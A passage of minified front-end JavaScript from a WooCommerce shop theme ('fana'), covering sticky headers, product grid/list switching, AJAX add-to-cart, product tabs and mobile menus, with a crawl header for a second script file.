jQuery.fn.onePageNav||this._productSingleOnepagenav()}_productSingleOnepagenav(){const a=jQuery("#sticky-menu-bar");if(0<a.length){let b=0;0<jQuery("#wpadminbar").length&&(b=jQuery("#wpadminbar").outerHeight());let c=a.outerHeight()+b;a.onePageNav({currentClass:"current",changeHash:!1,scrollSpeed:750,scrollThreshold:.5,scrollOffset:c,filter:"",easing:"swing",begin:function(){},end:function(){},scrollChange:function(){}})}const b=jQuery("#sticky-menu-bar");if(0<b.length){const a=jQuery(window).width();jQuery(".tbay_header-template").removeClass("main-sticky-header");const c=0<jQuery(".single_add_to_cart_button").length?jQuery(".single_add_to_cart_button").offset().top:0,d=0<jQuery("div.product .out-of-stock").length?jQuery("div.product .out-of-stock").offset().top:0;0<jQuery(".by-vendor-name-link").length&&(d=jQuery(".by-vendor-name-link").offset().top);const e=0<jQuery(".single_add_to_cart_button").length?c:d;this._checkScroll(a,e,b),jQuery(window).scroll(()=>{this._checkScroll(a,e,b)})}b.hasClass("active")&&0<jQuery("#wpadminbar").length&&b.css("top",jQuery("#wpadminbar").height())}_checkScroll(a,b,c){if(768<=a){const a=jQuery(window).scrollTop();a>b?(c.addClass("active"),0<jQuery("#wpadminbar").length&&c.css("top",jQuery("#wpadminbar").height())):c.removeClass("active")}else c.removeClass("active")}}class DisplayMode{constructor(){"undefined"==typeof fana_settings||(this._initModeListShopPage(),this._initModeGridShopPage(),jQuery(document.body).on("displayMode",()=>{this._initModeListShopPage(),this._initModeGridShopPage()}))}_initModeListShopPage(){jQuery("#display-mode-list").click(function(){if(!jQuery(this).hasClass("active")){var a=jQuery(this),b=fana_settings.wc_ajax_url.toString().replace("%%endpoint%%",PRODUCT_LIST_AJAX_SHOP_PAGE);return jQuery.ajax({url:b,data:{query:fana_settings.posts,security:fana_settings.wp_productslistnonce},dataType:"json",method:"POST",beforeSend:function(){a.closest("#tbay-main-content").find(".display-products").addClass("load-ajax")},success:function(b){b&&(a.parent().children().removeClass("active"),a.addClass("active"),a.closest("#tbay-main-content").find(".display-products > div").html(b),a.closest("#tbay-main-content").find(".display-products").fadeOut(0,function(){jQuery(this).addClass("products-list").removeClass("products-grid grid").fadeIn(300)}),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),jQuery(document.body).trigger("tbay_display_mode"),a.closest("#tbay-main-content").find(".display-products").removeClass("load-ajax"),Cookies.set("fana_display_mode","list",{expires:.1,path:"/"}))}}),!1}})}_initModeGridShopPage(){jQuery("#display-mode-grid").click(function(){if(!jQuery(this).hasClass("active")){var a=jQuery(this),b=fana_settings.wc_ajax_url.toString().replace("%%endpoint%%",PRODUCT_GRID_AJAX_SHOP_PAGE);return a.closest("#tbay-main-content").find("div.display-products"),jQuery.ajax({url:b,data:{query:fana_settings.posts,security:fana_settings.wp_productsgridnonce},dataType:"json",method:"POST",beforeSend:function(){a.closest("#tbay-main-content").find(".display-products").addClass("load-ajax")},success:function(b){if(b){a.parent().children().removeClass("active"),a.addClass("active"),a.closest("#tbay-main-content").find(".display-products > div").html(b);let c=a.closest("#tbay-main-content").find("div.display-products");c.fadeOut(0,function(){jQuery(this).addClass("products-grid").removeClass("products-list").fadeIn(300)}),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),jQuery(document.body).trigger("tbay_display_mode"),a.closest("#tbay-main-content").find(".display-products").removeClass("load-ajax"),Cookies.set("fana_display_mode","grid",{expires:.1,path:"/"})}}}),!1}})}}class AjaxFilter{constructor(){this._intAjaxFilter()}_intAjaxFilter(){jQuery(document).on("woof_ajax_done",function(){jQuery(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery()}),jQuery(document.body).trigger("tbayFixRemove displayMode ajax_sidebar_shop_mobile"),jQuery("body").hasClass("filter-mobile-active")&&jQuery("body").removeClass("filter-mobile-active"),"undefined"!=typeof tawcvs_variation_swatches_form&&(jQuery(".variations_form").tawcvs_variation_swatches_form(),jQuery(document.body).trigger("tawcvs_initialized")),jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form()})})}}class ShopProduct{constructor(){this._SidebarShopMobile(),this._removeProductCategory(),jQuery(document.body).on("ajax_sidebar_shop_mobile",()=>{this._SidebarShopMobile(),jQuery(".filter-btn-wrapper").removeClass("active"),jQuery("body").removeClass("filter-mobile-active")})}_SidebarShopMobile(){let a=jQuery("#button-filter-btn"),b=jQuery("#filter-close,.close-side-widget");a.on("click",function(){jQuery(".filter-btn-wrapper").addClass("active"),jQuery("body").addClass("filter-mobile-active")}),b.on("click",function(){jQuery(".filter-btn-wrapper").removeClass("active"),jQuery("body").removeClass("filter-mobile-active")})}_removeProductCategory(){let a=jQuery(".archive-shop .display-products .product-category");0===a.length||a.remove()}}class SingleProduct{constructor(){var a=this;a._intStickyMenuBar(),a._intNavImage(),a._intReviewPopup(),a._intShareMobile(),a._intTabsMobile(),a._initBuyNow(),"popup"===fana_settings.mobile_form_cart_style&&(a._initChangeImageVarible(),a._initOpenAttributeMobile(),a._initCloseAttributeMobile(),a._initCloseAttributeMobileWrapper(),a._initAddToCartClickMobile(),a._initBuyNowwClickMobile()),a._initAjaxSingleCart(),a._initAskAQuestionName(),jQuery(document.body).on("tbay_quick_view",()=>{a._initBuyNow(),a._initAjaxSingleCart()})}_intStickyMenuBar(){0===jQuery("#sticky-custom-add-to-cart").length||jQuery("body").on("click","#sticky-custom-add-to-cart",function(a){jQuery("#shop-now .single_add_to_cart_button").click(),a.stopPropagation()})}_intNavImage(){jQuery(window).scroll(function(){let a=400<jQuery(this).scrollTop();jQuery(".product-nav").toggleClass("active",a)})}_intReviewPopup(){if(0!==jQuery("#list-review-images").length){var a=[];jQuery("#list-review-images").find(".review-item").each(function(){var b=jQuery(this).find(".review-link"),c={src:b.attr("href"),w:b.data("width"),h:b.data("height"),title:b.children(".caption").html()};a.push(c)}),jQuery("#list-review-images > ul> li a").off("click").on("click",function(b){b.preventDefault();var c=jQuery(".pswp")[0],d={index:jQuery(this).parents(".review-item").index(),showHideOpacity:!0,closeOnVerticalDrag:!1,mainClass:"pswp-review-images"},e=new PhotoSwipe(c,PhotoSwipeUI_Default,a,d);e.init(),b.stopPropagation()})}}_intShareMobile(){let a=jQuery(".woo-share-mobile"),b=jQuery(".image-mains .show-mobile .woo-share-mobile .share-content .share-header .share-close i");a.find("button").click(function(){jQuery(event.target).parents(".woo-share-mobile").toggleClass("open"),jQuery("body").toggleClass("overflow-y")});let c=jQuery(window),d=jQuery(".woo-share-mobile button, .woo-share-mobile button i, .woo-share-mobile .content, .woo-share-mobile .share-title, .woo-share-mobile .share-close");c.on("click.Bst",function(b){a.hasClass("open")&&(0!=d.has(b.target).length||d.is(b.target)||(a.removeClass("open"),jQuery("body").removeClass("overflow-y")))}),b.on("click",function(){a.removeClass("open"),jQuery("body").removeClass("overflow-y")})}_intTabsMobile(){let a=jQuery(".woocommerce-tabs-sidebar"),b=a.find(".tabs-sidebar a"),c=a.find(".close-tab, #tab-sidebar-close"),d=jQuery("body"),f=jQuery(".tabs-sidebar"),g=window.matchMedia("(max-width: 1199px)");0===a.length||(b.on("click",function(b){b.preventDefault();let c=jQuery(this).data("tabid");f.addClass("open"),a.find(".wc-tab-sidebar").removeClass("open"),jQuery("#"+c).addClass("open"),g.matches&&d.addClass("overflow-y")}),c.on("click",function(a){a.preventDefault(),f.removeClass("open"),jQuery(this).closest(".woocommerce-tabs-sidebar").find(".wc-tab-sidebar").removeClass("open"),g.matches&&d.removeClass("overflow-y")}))}_initBuyNow(){0===jQuery(".tbay-buy-now").length||(jQuery("body").on("click",".tbay-buy-now",function(a){a.preventDefault();let b=jQuery(this).closest("form.cart"),c=b.find("[type=\"submit\"]"),d=b.find("input[name=\"fana_buy_now\"]"),e=c.is(".disabled");e?c.trigger("click"):(d.val("1"),b.find(".single_add_to_cart_button").trigger("click"))}),jQuery(document.body).on("check_variations",function(){let a=jQuery("form.variations_form").find(".single_add_to_cart_button");a.each(function(){let a=jQuery(this).is(".disabled");a?jQuery(this).parent().find(".tbay-buy-now").addClass("disabled"):jQuery(this).parent().find(".tbay-buy-now").removeClass("disabled")})}))}_initFeatureVideo(){if("undefined"!=typeof fana_settings){let a=jQuery(document).find(fana_settings.img_class_container+".tbay_featured_content");if(0!==a.length){let b=a.index(),c=jQuery(fana_settings.thumbnail_gallery_class_element).get(b);jQuery(c).addClass("tbay_featured_thumbnail")}}}_initChangeImageVarible(){let a=jQuery(".information form.variations_form");0===a.length||(a.on("change",function(){var b=jQuery(this),c=[];b.find(".variations tr").each(function(){"undefined"!=typeof jQuery(this).find("select").val()&&c.push(jQuery(this).find("select option:selected").text())}),b.parent().find(".mobile-attribute-list .value").empty().append(c.join("/ ")),a.find(".single_variation_wrap .single_variation").is(":empty")?a.find(".mobile-infor-wrapper .infor-body").empty().append(a.parent().children(".price").html()).wrapInner("<p class=\"price\"></p>"):a.find(".single_variation_wrap .single_variation .woocommerce-variation-price").is(":empty")?(a.find(".mobile-infor-wrapper .infor-body").empty().append(a.find(".single_variation_wrap .single_variation").html()),a.find(".mobile-infor-wrapper .infor-body .woocommerce-variation-price").empty().append(a.parent().children(".price").html()).wrapInner("<p class=\"price\"></p>")):a.find(".mobile-infor-wrapper .infor-body").empty().append(a.find(".single_variation_wrap .single_variation").html())}),setTimeout(function(){jQuery(document.body).on("reset_data",()=>(a.find(".mobile-infor-wrapper .infor-body .woocommerce-variation-availability").empty(),void a.find(".mobile-infor-wrapper .infor-body").empty().append(a.parent().children(".price").html()).wrapInner("<p class=\"price\"></p>"))),jQuery(document.body).on("woocommerce_gallery_init_zoom",()=>{let a=jQuery(".flex-control-thumbs").find(".flex-active").attr("src");jQuery(".mobile-infor-wrapper img").attr("src",a)}),jQuery(document.body).on("mobile_attribute_open",()=>{a.find(".single_variation_wrap .single_variation").is(":empty")?a.find(".mobile-infor-wrapper .infor-body").empty().append(a.parent().children(".price").html()):a.find(".single_variation_wrap .single_variation .woocommerce-variation-price").is(":empty")?(a.find(".mobile-infor-wrapper .infor-body").empty().append(a.find(".single_variation_wrap .single_variation").html()),a.find(".mobile-infor-wrapper .infor-body .woocommerce-variation-price").empty().append(a.parent().children(".price").html()).wrapInner("<p class=\"price\"></p>")):a.find(".mobile-infor-wrapper .infor-body").empty().append(a.find(".single_variation_wrap .single_variation").html())})},1e3))}_initOpenAttributeMobile(){const a=jQuery("#attribute-open");0===a.length||a.off().on("click",function(){jQuery(this).parent().parent().find("form.cart").addClass("open open-btn-all")})}_initAddToCartClickMobile(){const a=jQuery("#tbay-click-addtocart");0===a.length||a.off().on("click",function(){jQuery(this).parent().parent().find("form.cart").addClass("open open-btn-addtocart")})}_initBuyNowwClickMobile(){const a=jQuery("#tbay-click-buy-now");0===a.length||a.off().on("click",function(){jQuery(this).parent().parent().find("form.cart").addClass("open open-btn-buynow")})}_initCloseAttributeMobile(){let a=jQuery("#mobile-close-infor");0===a.length||a.off().on("click",function(){const a=jQuery(this).parents("form.cart");a.removeClass("open"),a.hasClass("open-btn-all")&&a.removeClass("open-btn-all"),a.hasClass("open-btn-buynow")&&a.removeClass("open-btn-buynow"),a.hasClass("open-btn-addtocart")&&a.removeClass("open-btn-addtocart")})}_initCloseAttributeMobileWrapper(){let a=jQuery("#mobile-close-infor-wrapper");0===a.length||a.off().on("click",function(){const a=jQuery(this).parent().find("form.cart");a.removeClass("open"),a.hasClass("open-btn-all")&&a.removeClass("open-btn-all"),a.hasClass("open-btn-buynow")&&a.removeClass("open-btn-buynow"),a.hasClass("open-btn-addtocart")&&a.removeClass("open-btn-addtocart")})}_initAjaxSingleCart(){var a=this;0<jQuery("#shop-now").length&&!jQuery("#shop-now").hasClass("ajax-single-cart")||jQuery("body").on("click","form.cart .single_add_to_cart_button",function(){if(!(0<jQuery(this).closest("form.cart").find("input[name=\"fana_buy_now\"]").length&&"1"===jQuery(this).closest("form.cart").find("input[name=\"fana_buy_now\"]").val())){var b=!0,c=jQuery(this),d=jQuery(c).parents("form.cart");jQuery("body").trigger("fana_before_click_single_add_to_cart",[d]);let e=jQuery(d).find("input[name=\"fana-enable-addtocart-ajax\"]");if(0>=jQuery(e).length||"1"!==jQuery(e).val())return void(b=!1);else{let e=!!(jQuery(c).hasClass("disabled")||jQuery(c).hasClass("fana-ct-disabled")),f=!e&&jQuery(d).find("input[name=\"data-product_id\"]").val();if(f&&!jQuery(c).hasClass("loading")){let e=jQuery(d).find("input[name=\"data-type\"]").val(),g=jQuery(d).find(".quantity input[name=\"quantity\"]").val(),h=jQuery(d).find("input[name=\"variation_id\"]").length?parseInt(jQuery(d).find("input[name=\"variation_id\"]").val()):0,i={};if("variable"===e&&!h)return b=!1,!1;0<h&&jQuery(d).find(".variations").length&&jQuery(d).find(".variations").find("select").each(function(){i[jQuery(this).attr("name")]=jQuery(this).val()}),b&&a._callAjaxSingleCart(c,f,g,e,h,i)}return!1}}})}_callAjaxSingleCart(a,b,c,d,e,f){var g=jQuery(a).parents("form.cart");if("grouped"!==d){if("undefined"!=typeof fana_settings&&"undefined"!=typeof fana_settings.wc_ajax_url){var h=fana_settings.wc_ajax_url.toString().replace("%%endpoint%%","fana_single_add_to_cart"),i={product_id:b,quantity:c,product_type:d,variation_id:e,variation:f};0<jQuery(g).length&&("simple"===d&&jQuery(g).find(".fana-custom-fields").append("<input type=\"hidden\" name=\"add-to-cart\" value=\""+b+"\" />"),i=jQuery(g).serializeArray(),jQuery(g).find(".fana-custom-fields [name=\"add-to-cart\"]").remove()),jQuery.ajax({url:h,type:"post",dataType:"json",cache:!1,data:i,beforeSend:function(){jQuery(a).removeClass("added fana-added").addClass("loading")},success:function(b){if(!!b.error)jQuery(a).removeClass("loading");else if("undefined"!=typeof b.redirect&&b.redirect)window.location.href=b.redirect;else{var c=b.fragments;c&&(jQuery.each(c,function(a,b){jQuery(a).addClass("updating").replaceWith(b)}),!jQuery(a).hasClass("added")&&jQuery(a).addClass("added fana-added")),jQuery(document.body).trigger("added_to_cart",[b.fragments,b.cart_hash,a]),jQuery("#mobile-close-infor-wrapper").trigger("click")}}})}return!1}}_initAskAQuestionName(){const a=jQuery(".popup-aska-question");0===a.find(".wpforms-product-name").length||a.find(".wpforms-product-name input[type=\"text\"]").val(a.find(".product-info .name").text())}}class ProductTabs{constructor(){"undefined"==typeof fana_settings||this._initProductTabs()}_initProductTabs(){jQuery(".tbay-element-product-tabs.ajax-active").each(function(){var a=jQuery(this);a.find(".product-tabs-title li a").off("click").on("click",function(a){a.preventDefault();var b=jQuery(this),c=b.parent().parent().data("atts"),d=b.data("value"),e=b.attr("data-bs-target");if(b.index(),!jQuery(e).hasClass("active-content")){var f=fana_settings.wc_ajax_url.toString().replace("%%endpoint%%","fana_products_tab_shortcode");jQuery.ajax({url:f,data:{atts:c,value:d,security:fana_settings.wp_productstabnonce},dataType:"json",method:"POST",beforeSend:function(){jQuery(e).parent().addClass("load-ajax")},success:function(a){!0===a.success?(jQuery(e).html(a.data.html),jQuery(e).parent().find(".current").removeClass("current"),jQuery(e).parent().removeClass("load-ajax"),jQuery(e).addClass("active-content"),jQuery(e).addClass("current"),jQuery(document.body).trigger("tbay_carousel_slick"),jQuery(document.body).trigger("tbay_ajax_tabs_products")):console.log("loading html products tab ajax returns wrong data")},error:function(){console.log("ajax error")}})}})})}}class ProductCategoriesTabs{constructor(){"undefined"==typeof fana_settings||this._initProductCategoriesTabs()}_initProductCategoriesTabs(){jQuery(".tbay-element-product-categories-tabs.ajax-active").each(function(){var a=jQuery(this);a.find(".product-categories-tabs-title li a").off("click").on("click",function(a){a.preventDefault();var b=jQuery(this),c=b.parent().parent().data("atts"),d=b.data("value"),e=b.attr("data-bs-target");if(b.index(),!jQuery(e).hasClass("active-content")){jQuery(e).parent().addClass("load-ajax");var f=fana_settings.wc_ajax_url.toString().replace("%%endpoint%%","fana_products_categories_tab_shortcode");jQuery.ajax({url:f,data:{atts:c,value:d,security:fana_settings.wp_productscategoriestabnonce},dataType:"json",method:"POST",success:function(a){!0===a.success?(jQuery(e).html(a.data.html),jQuery(e).parent().find(".current").removeClass("current"),jQuery(e).parent().removeClass("load-ajax"),jQuery(e).addClass("active-content"),jQuery(e).addClass("current"),jQuery(document.body).trigger("tbay_carousel_slick"),jQuery(document.body).trigger("tbay_ajax_tabs_products")):console.log("loading html products categories tab ajax returns wrong data")},error:function(){console.log("ajax error")}})}})})}}class CollapseDescriptionTab{constructor(){fana_settings.collapse_details_tab&&jQuery(window).on("load",()=>{this._intCollapseDescriptionTab()})}_intCollapseDescriptionTab(){const a=jQuery(".single-product .tbay-product-description");if(0<a.length){const b=a.find(".tbay-product-description--content").height(),c=fana_settings.maximum_height_collapse;b>c&&(a.addClass("fix-height").css("max-height",parseInt(c)),a.append(`<div class="tbay-description-toggle tbay-description-toggle__less"><a title="${fana_settings.show_less}" href="javascript:void(0);">${fana_settings.show_less}</a></div>`),a.append(`<div class="tbay-description-toggle tbay-description-toggle__more"><a title="${fana_settings.show_more}" href="javascript:void(0);">${fana_settings.show_more}</a></div>`),jQuery("body").on("click",".tbay-description-toggle__more",()=>{a.removeClass("fix-height").css("max-height","none"),jQuery("body .tbay-description-toggle__more").hide(),jQuery("body .tbay-description-toggle__less").show()}),jQuery("body").on("click",".tbay-description-toggle__less",()=>{a.addClass("fix-height").css("max-height",parseInt(c)),jQuery("body .tbay-description-toggle__less").hide(),jQuery("body .tbay-description-toggle__more").show()}))}}}jQuery(document).ready(()=>{var a=new ProductItem;a._initSwatches(),a._initQuantityMode(),jQuery(document.body).trigger("tawcvs_initialized"),new AjaxCart,new WishList,new Cart,new Checkout,new WooCommon,new QuickView,new StickyBar,new DisplayMode,new ShopProduct,new AjaxFilter,new SingleProduct,new ProductTabs,new ProductCategoriesTabs,new CollapseDescriptionTab}),setTimeout(function(){jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded removed_from_cart updated_checkout",function(){var a=new ProductItem;a._initAddButtonQuantity();var b=new Cart;b._init_shipping_free_notification()})},30),jQuery(document).ready(function(){var a=new SingleProduct;a._initFeatureVideo()});var AddButtonQuantity=function(){var a=new ProductItem;a._initAddButtonQuantity()};jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"undefined"!=typeof fana_settings&&Array.isArray(fana_settings.elements_ready.products)&&jQuery.each(fana_settings.elements_ready.products,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",AddButtonQuantity)})});var AjaxProductTabs=function(){new ProductTabs,new ProductCategoriesTabs};jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"undefined"!=typeof fana_settings&&elementorFrontend.isEditMode()&&Array.isArray(fana_settings.elements_ready.ajax_tabs)&&jQuery.each(fana_settings.elements_ready.ajax_tabs,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",AjaxProductTabs)})});


--- FILE ---
content_type: text/javascript
request_url: https://aodaipham.com/wp-content/themes/fana/js/functions.min.js?ver=1.0
body_size: 7837
content:
"use strict";class StickyHeader{constructor(){let a=this;this.$tbayHeader=jQuery(".tbay_header-template"),this.$tbayHeaderMain=jQuery(".tbay_header-template .header-main"),this.$tbayHeader.hasClass("main-sticky-header")&&0<this.$tbayHeaderMain.length&&this._initStickyHeader(),jQuery(".search-min-wrapper .btn-search-min").click(this._onClickSeachMin),jQuery(".tbay-search-form .overlay-box").click(this._onClickOverLayBox),this._intSearchOffcanvas;let b=jQuery(".element-sticky-header");0<b.length&&a._initELementStickyheader(b)}_initStickyHeader(){var a=this,b=jQuery(window).width(),c=a.$tbayHeader.outerHeight(),d=a.$tbayHeaderMain.outerHeight(),f=0<jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,g=a.$tbayHeaderMain.offset().top;if(1024<=b)if(0==g||g==f){if(a.$tbayHeader.hasClass("sticky-header"))return;a._stickyHeaderOnDesktop(d,g,f),a.$tbayHeaderMain.addClass("sticky-1"),jQuery(window).scroll(function(){jQuery(this).scrollTop()>c?a.$tbayHeaderMain.addClass("sticky-box"):a.$tbayHeaderMain.removeClass("sticky-box")})}else jQuery(window).scroll(function(){if(a.$tbayHeader.hasClass("main-sticky-header"))if(jQuery(this).scrollTop()>g-f){if(a.$tbayHeader.hasClass("sticky-header"))return;a._stickyHeaderOnDesktop(d,g,f)}else a.$tbayHeaderMain.css("top",0).css("position","relative").removeClass("sticky-header").parent().css("padding-top",0),a.$tbayHeaderMain.prev().css("margin-bottom",0)})}_stickyHeaderOnDesktop(a,b,c){this.$tbayHeaderMain.addClass("sticky-header").css("top",c).css("position","fixed"),0==b||b==c?this.$tbayHeaderMain.parent().css("padding-top",a):this.$tbayHeaderMain.prev().css("margin-bottom",a)}_onClickSeachMin(){jQuery(".tbay-search-form.tbay-search-min form").toggleClass("show"),jQuery(this).toggleClass("active")}_onClickOverLayBox(){jQuery(".search-min-wrapper .btn-search-min").removeClass("active"),jQuery(".tbay-search-form.tbay-search-min form").removeClass("show")}_intSearchOffcanvas(){if(0!==jQuery("#tbay-offcanvas-main").length){jQuery("[data-toggle=\"offcanvas-main-search\"]").off().on("click",function(){jQuery("#wrapper-container").toggleClass("show"),jQuery("#tbay-offcanvas-main").toggleClass("show")});var a=jQuery("#tbay-offcanvas-main, .search");jQuery(window).on("click.Bst",function(b){0!=a.has(b.target).length||a.is(b.target)||(jQuery("#wrapper-container").removeClass("show"),jQuery("#tbay-offcanvas-main").removeClass("show"))})}}_initELementStickyheader(a){var b=a.first();let c=this;var d=!1,f=0,g=0;if(0!==b.parents(".tbay_header-template").length){var h=0<jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,i=b.offset().top-jQuery(window).scrollTop()-h,j=i;b.prevAll().each(function(){g+=jQuery(this).outerHeight()}),a.each(function(){0<jQuery(this).parents(".element-sticky-header").length||(f+=jQuery(this).outerHeight())}),c._initELementStickyheaderContent(i,j,f,g,a,b,h,d),jQuery(window).scroll(function(){d=!0,0===jQuery(window).scrollTop()&&(j=0),c._initELementStickyheaderContent(i,j,f,g,a,b,h,d)})}}_initELementStickyheaderContent(a,b,c,d,f,g,h,i){if(jQuery(window).scrollTop()<d&&i||0===jQuery(window).scrollTop()&&i){if(g.parent().children().first().hasClass("element-sticky-header"))return;g.css("top",""),b===a||0===b?f.last().next().css("padding-top",""):g.prev().css("margin-bottom",""),g.parent().css("padding-top",""),f.each(function(){jQuery(this).removeClass("sticky"),0<jQuery(this).prev(".element-sticky-header").length&&jQuery(this).css("top","")})}else{if(jQuery(window).scrollTop()<d&&!i)return;f.each(function(){if(!(0<jQuery(this).parents(".element-sticky-header").length)&&(jQuery(this).addClass("sticky"),0<jQuery(this).prevAll(".element-sticky-header").length)){let a=0;jQuery(this).prevAll(".element-sticky-header").each(function(){a+=jQuery(this).outerHeight()}),jQuery(this).css("top",a+h)}}),g.css("top",h),b===a||0===b?(g.addClass("sticky"),g.parent().css("padding-top",c)):g.prev().css("margin-bottom",c)}}}const TREE_VIEW_OPTION_MEGA_MENU={animated:300,collapsed:!0,unique:!0,persist:"location"},TREE_VIEW_OPTION_MOBILE_MENU={animated:300,collapsed:!0,unique:!0,hover:!1};class Mobile{constructor(){this._mobileMenu(),this._Select_change_form(),this._topBarDevice(),jQuery(window).scroll(()=>{this._topBarDevice()})}_topBarDevice(){const a=jQuery(window),b=a.scrollTop(),c=0<jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,d=a.scrollTop(),f=jQuery(".topbar-device-mobile");f.toggleClass("active",b<=c),jQuery("#tbay-mobile-menu").toggleClass("offsetop",0==d)}_mobileMenu(){const a=jQuery("#wrapper-container"),b=jQuery("#tbay-mobile-menu");jQuery("[data-toggle=\"offcanvas\"], .btn-offcanvas").click(function(){a.toggleClass("active"),b.toggleClass("active")}),jQuery("#main-mobile-menu .caret").click(function(){jQuery("#main-mobile-menu .dropdown").removeClass("open"),jQuery(event.target).parent().addClass("open")})}_Select_change_form(){jQuery(".topbar-device-mobile > form select").on("change",function(){this.form.submit()})}}class AccountMenu{constructor(){this._slideToggleAccountMenu(".tbay-login"),this._slideToggleAccountMenu(".topbar-mobile"),this._tbayClickNotMyAccountMenu()}_tbayClickNotMyAccountMenu(){const a=jQuery(window),b=jQuery(".tbay-login .dropdown .account-menu,.topbar-mobile .dropdown .account-menu,.tbay-login .dropdown .account-button,.topbar-mobile .dropdown .account-button");a.on("click.Bst",function(a){0!==b.has(a.target).length||b.is(a.target)||jQuery(".tbay-login .dropdown .account-menu, .topbar-mobile .dropdown .account-menu").slideUp(500)})}_slideToggleAccountMenu(a){jQuery(a).find(".dropdown .account-button").click(function(){jQuery(a).find(".dropdown .account-menu").slideToggle(500)})}}class BackToTop{constructor(){this._init()}_init(){const a=jQuery(window),b=jQuery("#back-to-top-mobile"),c=jQuery("#back-to-top"),d=jQuery(".tbay-category-fixed"),f=jQuery(".tbay-to-top");a.scroll(function(){const b=400<a.scrollTop();f.toggleClass("active",b),d.toggleClass("active",b)}),b.add(c).click(()=>{jQuery("html, body").animate({scrollTop:"0px"},0)})}}class FuncCommon{constructor(){this._progressAnimation(),this._createWrapStart(),jQuery(".mod-heading .widget-title > span").wrapStart(),this._tbayActiveAdminBar(),this._tbayResizeMegamenu(),this._initHeaderCoverBG(),this._initCanvasSearch(),this._initTreeviewMenu(),this._categoryMenu(),jQuery(window).scroll(()=>{this._tbayActiveAdminBar()}),jQuery(window).on("resize",()=>{this._tbayResizeMegamenu()}),this._moveFormLogin(),this._moveFormCoupon(),this._moveNoticesLogin(),this._tbayMainContentMinHeight(),this._tbayCompareOpenAddClassBody()}_tbayActiveAdminBar(){const a=jQuery("#wpadminbar");0<a.length&&jQuery("body").addClass("active-admin-bar")}_createWrapStart(){jQuery.fn.wrapStart=function(){return this.each(function(){const a=jQuery(this),b=a.contents().filter(function(){return 3==this.nodeType}).first(),c=b.text().trim(),d=c.split(" ",1).join(" ");b.length&&(b[0].nodeValue=c.slice(d.length),b.before("<b>"+d+"</b>"))})}}_progressAnimation(){jQuery("[data-progress-animation]").each(function(){const a=jQuery(this);a.appear(function(){const b=a.attr("data-appear-animation-delay")?a.attr("data-appear-animation-delay"):1;1<b&&a.css("animation-delay",b+"ms"),setTimeout(function(){a.animate({width:a.attr("data-progress-animation")},800)},b)},{accX:0,accY:-50})})}_tbayResizeMegamenu(){const a=jQuery("body").innerWidth();0<jQuery(".tbay_custom_menu").length&&jQuery(".tbay_custom_menu").hasClass("tbay-vertical-menu")&&(767<a?this._resizeMegaMenuOnDesktop():this._initTreeViewForMegaMenuOnMobile()),0<jQuery(".tbay-megamenu").length&&jQuery(".tbay-megamenu,.tbay-offcanvas-main").hasClass("verticle-menu")&&767<a&&this._resizeMegaMenuVertical()}_resizeMegaMenuVertical(){const a=parseInt(jQuery("#main-container.container").innerWidth()),b=parseInt(jQuery(".verticle-menu").innerWidth());jQuery(".verticle-menu").find(".aligned-fullwidth").children(".dropdown-menu").css({"max-width":a-b,width:a-30})}_resizeMegaMenuOnDesktop(){const a=jQuery("#main-container.container").innerWidth()-jQuery(".tbay-vertical-menu").innerWidth(),b=jQuery("#main-container.container").innerWidth()-30;jQuery(".tbay-vertical-menu").find(".aligned-fullwidth").children(".dropdown-menu").css({"max-width":a,width:b})}_initTreeViewForMegaMenuOnMobile(){"undefined"==typeof jQuery.fn.treeview||jQuery(".tbay-vertical-menu > .widget_nav_menu >.nav > ul").each(function(){jQuery(this).hasClass("treeview")||jQuery(this).treeview(TREE_VIEW_OPTION_MEGA_MENU)})}_moveFormLogin(){0===jQuery(".woocommerce-form-login-toggle").length||jQuery(".woocommerce-form-login-toggle").parent().find(".woocommerce-form-login").insertAfter(jQuery(".woocommerce-form-login-toggle .woocommerce-info"))}_moveNoticesLogin(){0===jQuery(".woocommerce-form-login-toggle").length||jQuery(".woocommerce > .woocommerce-notices-wrapper").insertAfter(jQuery(".woocommerce-form-login-toggle .woocommerce-form-login "))}_moveFormCoupon(){0===jQuery(".woocommerce-form-coupon-toggle").length||jQuery(".woocommerce-form-coupon-toggle").parent().find(".woocommerce-form-coupon").insertAfter(jQuery(".woocommerce-form-coupon-toggle .woocommerce-info"))}_initHeaderCoverBG(){const a=jQuery(".tbay-horizontal .navbar-nav > li,.tbay-horizontal-default .navbar-nav > li, .tbay_header-template .product-recently-viewed-header"),b=jQuery(".tbay-search-form .tbay-search"),c=jQuery(".category-inside .category-inside-title"),d=jQuery(".cart-popup");a.mouseenter(function(){0===jQuery(this).parents("#tbay-header").length||0==jQuery(this).children(".dropdown-menu, ul, .content-view").length||jQuery(".tbay_header-template").addClass("nav-cover-active-1")}).mouseleave(function(){jQuery(this).closest(".dropdown-menu").length||jQuery(".tbay_header-template").removeClass("nav-cover-active-1")}),b.focusin(function(){jQuery(this).closest(".dropdown-menu").length||0<b.parents(".sidebar-canvas-search").length||0===jQuery(this).closest(".tbay_header-template").length||jQuery(".tbay_header-template").addClass("nav-cover-active-2")}).focusout(function(){jQuery(".tbay_header-template").removeClass("nav-cover-active-2")}),d.on("shown.bs.dropdown",function(a){jQuery(a.target).closest(".tbay_header-template").addClass("nav-cover-active-3")}).on("hidden.bs.dropdown",function(a){jQuery(a.target).closest(".tbay_header-template").removeClass("nav-cover-active-3")}),c.parents(".tbay_header-template")&&(jQuery(document.body).on("tbay_category_inside_open",()=>{jQuery(".tbay_header-template").addClass("nav-cover-active-4")}),jQuery(document.body).on("tbay_category_inside_close",()=>{jQuery(".tbay_header-template").removeClass("nav-cover-active-4")}))}_initCanvasSearch(){const 